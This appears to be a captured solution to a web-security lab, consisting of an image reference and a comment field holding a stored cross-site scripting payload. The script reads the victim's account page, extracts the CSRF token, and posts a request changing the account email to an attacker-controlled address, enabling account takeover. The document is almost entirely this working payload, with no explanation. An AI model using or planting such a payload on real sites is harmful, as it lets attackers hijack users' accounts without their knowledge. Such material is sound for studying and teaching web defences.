 Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=attacker@test.com')
};
</script>